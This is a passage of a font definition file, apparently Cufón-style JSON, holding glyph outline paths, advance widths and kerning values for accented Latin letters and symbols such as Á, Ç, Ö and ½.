\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00ba":{"d":"8,-152v0,-37,25,-61,60,-61v36,0,58,26,58,59v0,41,-29,60,-59,60v-33,0,-59,-22,-59,-58xm94,-153v0,-17,-8,-38,-28,-37v-37,1,-32,75,1,73v16,0,27,-14,27,-36","w":133},"\u00e6":{"d":"271,-78r-113,0v-5,51,65,56,99,39r7,30v-42,22,-110,17,-129,-22v-13,22,-35,35,-66,35v-37,0,-57,-25,-57,-53v0,-42,39,-64,104,-64v0,-15,-2,-35,-37,-35v-17,0,-35,6,-46,13r-9,-28v32,-22,104,-23,117,16v13,-20,33,-32,60,-32v59,0,78,55,70,101xm81,-28v30,0,40,-23,36,-57v-31,0,-62,7,-62,33v0,16,12,24,26,24xm157,-108r74,0v0,-14,-7,-41,-35,-41v-27,0,-38,25,-39,41","w":284,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"\u00f8":{"d":"13,-87v0,-74,70,-112,132,-81r16,-24r17,12r-16,23v18,16,28,40,28,68v-1,80,-70,111,-131,83r-17,23r-16,-13r15,-22v-18,-15,-28,-39,-28,-69xm66,-52r60,-87v-48,-31,-93,38,-62,87r2,0xm139,-122v-22,27,-40,58,-61,86v48,34,89,-37,61,-86","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00df":{"d":"149,-54v-2,-31,-43,-44,-43,-79v0,-18,10,-35,30,-45v10,-23,-5,-47,-29,-47v-24,0,-39,16,-39,63r0,162r-44,0r0,-158v0,-70,26,-98,86,-102v50,-3,88,49,63,94v-61,33,21,62,21,110v0,50,-59,73,-107,53r6,-33v19,11,57,6,56,-18","w":207,"k":{"T":11,",":4,".":4}},"\u00b9":{"d":"75,-159r-34,0r-1,-112r-27,13r-5,-25v19,-9,35,-21,67,-17r0,141","w":99},"\u00ac":{"d":"14,-148r186,0r0,107r-29,0r0,-79r-157,0r0,-28","w":214},"\u00b5":{"d":"100,-32v57,0,32,-89,37,-143r44,0r0,122v0,17,5,23,16,23r-3,31v-25,10,-45,-6,-53,-27v-6,23,-58,43,-77,14v0,26,0,62,4,83r-39,0v-11,-65,-3,-169,-5,-246r44,0v6,51,-21,143,32,143","w":205,"k":{":":-2,";":-2,"\u00ad":-3,",":-2,".":-2}},"\u00d0":{"d":"235,-127v5,113,-96,141,-207,127r0,-106r-28,0r0,-35r28,0r0,-99v20,-3,44,-6,70,-6v89,0,134,36,137,119xm128,-141r0,35r-56,0r0,73v71,8,117,-21,117,-93v0,-66,-51,-95,-117,-82r0,67r56,0","w":248,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00bd":{"d":"77,-96r-35,0r0,-111r-28,12r-5,-25v20,-8,37,-19,68,-16r0,140xm75,4r-26,0r134,-242r25,0xm167,0v-4,-24,13,-27,23,-37v27,-27,43,-40,43,-57v0,-26,-41,-24,-54,-11r-10,-22v26,-25,108,-16,100,27v2,31,-32,52,-54,74r57,0r0,26r-105,0","w":287},"\u00b1":{"d":"93,-207r29,0r0,66r79,0r0,28r-79,0r0,67r-29,0r0,-67r-79,0r0,-28r79,0r0,-66xm14,-28r187,0r0,28r-187,0r0,-28","w":214},"\u00de":{"d":"69,-197v60,-10,119,10,119,67v0,65,-55,86,-119,79r0,51r-43,0r0,-243r43,0r0,46xm69,-163r0,77v37,8,80,-6,75,-40v4,-36,-42,-44,-75,-37","w":200},"\u00bc":{"d":"81,-96r-34,0r-1,-111r-27,12r-5,-25v19,-8,36,-19,67,-16r0,140xm82,4r-25,0r134,-242r26,0xm255,0r-33,0r0,-35r-71,0r0,-18r65,-89r39,0r0,85r20,0r0,22r-20,0r0,35xm222,-57v-1,-20,2,-44,1,-59v-10,24,-26,38,-39,59r38,0","w":287},"\u00f7":{"d":"107,-135v-13,0,-23,-10,-23,-24v0,-14,9,-24,23,-24v14,0,23,10,23,24v0,14,-9,24,-23,24xm200,-82r-186,0r0,-28r186,0r0,28xm107,-9v-13,0,-23,-10,-23,-24v0,-14,9,-24,23,-24v14,0,23,10,23,24v0,14,-9,24,-23,24","w":214},"\u00a6":{"d":"31,-63r32,0r0,126r-32,0r0,-126xm31,-243r32,0r0,126r-32,0r0,-126","w":94},"\u00b0":{"d":"62,-247v31,0,51,23,51,50v0,30,-25,51,-52,51v-30,0,-51,-22,-51,-49v0,-29,23,-52,52,-52xm61,-225v-17,0,-26,14,-26,29v0,16,11,29,26,29v16,0,27,-13,27,-30v0,-14,-9,-28,-27,-28","w":122},"\u00fe":{"d":"24,-243r44,0r1,92v39,-55,129,-26,129,61v0,90,-84,118,-130,71r0,90r-44,0r0,-314xm153,-89v0,-64,-80,-74,-85,-13v-3,40,8,72,41,72v27,0,44,-23,44,-59","w":210},"\u00be":{"d":"23,-205r-6,-21v22,-20,102,-13,94,23v1,16,-14,26,-29,33v19,2,35,16,35,34v0,40,-76,53,-107,32r8,-23v13,12,64,13,62,-11v-1,-18,-23,-22,-44,-21r0,-21v19,1,39,-2,40,-19v2,-21,-44,-15,-53,-6xm95,4r-26,0r134,-242r26,0xm258,0r-32,0r0,-35r-71,0r0,-18r65,-89r38,0r0,85r20,0r0,22r-20,0r0,35xm226,-57v-2,-19,3,-46,0,-59v-9,24,-30,40,-38,59r38,0","w":287},"\u00b2":{"d":"5,-159v-4,-24,12,-28,22,-38v27,-27,44,-40,44,-57v0,-27,-42,-23,-55,-10r-10,-23v26,-26,109,-16,101,27v2,30,-33,52,-54,75r56,0r0,26r-104,0","w":119},"\u00ae":{"d":"92,-156v-5,-7,-3,-26,-21,-21r0,21r-16,0r0,-57v14,-3,55,-8,52,14v1,7,-8,11,-13,15v10,0,12,22,15,28r-17,0xm78,-204v-9,-2,-5,9,-6,15v16,4,26,-15,6,-15xm80,-246v34,0,62,27,62,60v0,34,-27,61,-62,61v-35,0,-63,-27,-63,-61v0,-33,28,-60,63,-60xm125,-185v0,-26,-19,-47,-46,-47v-26,0,-45,21,-45,47v0,26,20,46,46,46v26,0,45,-20,45,-46","w":158},"\u00f0":{"d":"143,-87v0,-37,-11,-57,-42,-57v-61,0,-54,117,-1,116v27,0,43,-24,43,-59xm128,-216v34,29,59,65,60,124v3,130,-175,123,-175,7v0,-68,64,-104,115,-77v-9,-14,-22,-27,-37,-38r-51,23r-8,-19r39,-18v-11,-7,-22,-14,-35,-19r19,-26v18,7,37,17,54,29r48,-22r9,19","w":201},"\u00d7":{"d":"14,-169r21,-20r72,74r73,-74r20,20r-73,74r73,74r-20,21r-73,-74r-72,74r-21,-21r73,-74","w":214},"\u00b3":{"d":"17,-269r-8,-22v23,-19,103,-12,95,24v1,16,-13,26,-28,33v19,2,34,16,34,34v0,40,-76,53,-107,32r8,-23v13,12,64,13,62,-11v-1,-18,-22,-22,-44,-21r0,-21v18,1,39,-1,40,-18v2,-21,-43,-17,-52,-7","w":118},"\u00a9":{"d":"12,-122v0,-61,48,-111,111,-111v61,0,109,50,109,111v0,62,-49,111,-110,111v-62,0,-110,-49,-110,-111xm122,-215v-49,0,-89,41,-89,93v0,52,39,93,89,93v49,0,89,-41,89,-93v0,-52,-40,-93,-89,-93xm171,-177r-5,17v-28,-17,-90,-5,-82,39v-5,42,51,58,83,38r5,16v-46,30,-110,2,-110,-53v0,-57,67,-82,109,-57","w":243},"\u00c1":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm123,-299r49,0r-45,43r-36,0","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c2":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm98,-298r34,0r37,42r-33,0v-7,-7,-13,-17,-21,-23r-20,23r-33,0","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c4":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm80,-257v-12,0,-21,-10,-21,-22v0,-12,9,-22,21,-22v12,0,21,9,21,22v0,12,-9,22,-21,22xm151,-257v-12,0,-21,-10,-21,-22v0,-12,9,-22,22,-22v12,0,20,9,20,22v0,12,-8,22,-21,22","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c0":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm56,-299r49,0r32,43r-36,0","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c5":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm114,-320v25,0,39,15,39,34v0,19,-15,34,-39,34v-24,0,-39,-16,-39,-34v0,-19,14,-34,39,-34xm131,-286v0,-10,-7,-18,-18,-18v-22,1,-20,36,1,35v10,0,17,-7,17,-17","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c3":{"d":"151,-69r-77,0r-21,69r-45,0r77,-243r57,0r79,243r-48,0xm81,-102r63,0r-32,-105xm164,-300v4,54,-41,40,-66,27v-5,0,-8,5,-9,15r-21,0v-1,-26,9,-41,26,-41v20,0,44,34,49,-1r21,0","w":228,"k":{"T":29,"J":-6,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"V":21,"W":21,"X":7,"Y":32,"\u00dd":32,"Z":-1,"f":4,"\u00df":4,"g":5,"b":2,"h":2,"k":2,"l":2,"j":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":1,"t":5,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-3,"\u00ad":2,")":5,"]":5,"}":5,"\"":19,"'":19,"\u00b5":2}},"\u00c7":{"d":"192,-42r7,35v-10,5,-31,11,-59,11r-8,13v13,3,26,12,26,28v0,34,-44,38,-69,25r6,-20v9,6,33,10,34,-5v0,-8,-10,-12,-28,-14r15,-29v-64,-8,-103,-53,-103,-120v0,-102,100,-150,188,-118r-9,35v-60,-24,-133,2,-133,80v0,73,69,105,133,79","w":213,"k":{"T":-7,"J":-3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"V":-4,"W":-4,"Y":-2,"\u00dd":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"z":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u00ab":3,")":-5,"]":-5,"}":-5,"\"":-1,"'":-1}},"\u00c9":{"d":"161,-144r0,36r-91,0r0,72r102,0r0,36r-146,0r0,-243r141,0r0,37r-97,0r0,62r91,0xm106,-299r49,0r-45,43r-35,0","w":185,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"\u00ca":{"d":"161,-144r0,36r-91,0r0,72r102,0r0,36r-146,0r0,-243r141,0r0,37r-97,0r0,62r91,0xm80,-298r34,0r37,42r-33,0v-7,-7,-13,-17,-21,-23r-20,23r-33,0","w":185,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"\u00cb":{"d":"161,-144r0,36r-91,0r0,72r102,0r0,36r-146,0r0,-243r141,0r0,37r-97,0r0,62r91,0xm60,-258v-12,0,-21,-9,-21,-21v0,-12,9,-22,21,-22v12,0,21,9,21,22v0,12,-9,21,-21,21xm131,-258v-12,0,-21,-9,-21,-21v0,-12,8,-22,21,-22v12,0,21,9,21,22v0,12,-8,21,-21,21","w":185,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"\u00c8":{"d":"161,-144r0,36r-91,0r0,72r102,0r0,36r-146,0r0,-243r141,0r0,37r-97,0r0,62r91,0xm42,-299r49,0r31,43r-35,0","w":185,"k":{"T":-4,"J":-7,"V":-3,"W":-3,"g":3,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-2,",":2,".":2}},"\u00cd":{"d":"26,-243r44,0r0,243r-44,0r0,-243xm56,-299r49,0r-45,43r-36,0","w":95,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"\u00ce":{"d":"26,-243r44,0r0,243r-44,0r0,-243xm31,-298r33,0r37,42r-33,0v-7,-7,-13,-17,-21,-23r-20,23r-33,0","w":95,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"\u00cf":{"d":"26,-243r44,0r0,243r-44,0r0,-243xm12,-258v-12,0,-21,-9,-21,-21v0,-12,9,-22,21,-22v12,0,21,9,21,22v0,12,-9,21,-21,21xm83,-258v-12,0,-21,-9,-21,-21v0,-12,9,-22,22,-22v12,0,20,9,20,22v0,12,-8,21,-21,21","w":95,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"\u00cc":{"d":"26,-243r44,0r0,243r-44,0r0,-243xm-10,-299r49,0r32,43r-36,0","w":95,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"\u00d1":{"d":"66,0r-41,0r0,-243r51,0v35,59,77,121,104,186r-3,-186r41,0r0,243r-46,0r-64,-107v-16,-26,-30,-58,-44,-83v3,55,2,129,2,190xm171,-300v4,54,-40,39,-66,27v-5,0,-8,5,-9,15r-21,0v-1,-26,9,-41,26,-41v20,0,44,34,49,-1r21,0","w":243,"k":{"Y":5,"\u00dd":5,"f":-3,"\u00df":-3,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"t":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":-3}},"\u00d3":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89xm136,-300r49,0r-45,44r-36,0","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00d4":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89xm110,-299r33,0r37,43r-33,0v-7,-8,-13,-17,-21,-24r-20,24r-33,0","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00d6":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89xm91,-258v-12,0,-21,-9,-21,-21v0,-12,9,-22,21,-22v12,0,21,9,21,22v0,12,-9,21,-21,21xm162,-258v-12,0,-21,-9,-21,-21v0,-12,9,-22,22,-22v12,0,21,9,21,22v0,12,-9,21,-22,21","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00d2":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89xm69,-300r49,0r32,43r-36,0","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00d5":{"d":"125,4v-69,0,-112,-53,-112,-124v0,-74,48,-127,116,-127v71,0,112,54,112,123v0,81,-50,128,-116,128xm127,-32v43,0,67,-39,67,-90v0,-46,-23,-89,-67,-89v-44,0,-67,42,-67,90v0,48,25,89,67,89xm175,-300v4,54,-42,40,-66,26v-5,0,-8,6,-9,16r-21,0v-1,-26,9,-42,26,-42v19,0,44,35,49,0r21,0","w":253,"k":{"T":10,"X":11,"Y":12,"\u00dd":12,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"f":-5,"\u00df":-5,"g":-2,"t":-5,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"x":3,"\u00ab":-3,"\u00ad":-5,")":5,"]":5,"}":5,",":13,".":13}},"\u00da":{"d":"25,-243r44,0v5,75,-23,211,50,211v76,0,45,-136,51,-211r45,0r0,139v0,75,-39,108,-97,108v-56,0,-93,-32,-93,-108r0,-139xm128,-299r49,0r-45,43r-36,0","w":239,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"f":-2,"\u00df":-2,"s":4,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"x":4,",":9,".":9}},"\u00db":{"d":"25,-243r44,0v5,75,-23,211,50,211v76,0,45,-136,51,-211r45,0r0,139v0,75,-39,108,-97,108v-56,0,-93,-32,-93,-108r0,-139xm106,-298r34,0r37,42r-33,0r-21,-23r-20,23r-33,0","w":239,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"f":-2,"\u00df":-2,"s":4,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"x":4,",":9,".":9}},"\u00dc":{"d":"25,-243r44,0v5,75,-23,211,50,211v76,0,45,-136,51,-211r45,0r0,139v0,75,-39,108,-97,108v-56,0,-93,-32,-93,-108r0,-139xm86,-258v-12,0,-22,-9,-22,-21v0,-12,10,-22,22,-22v12,0,21,9,21,22v0,12,-9,21,-21,21xm157,-258v-12,0,-21,-9,-21,-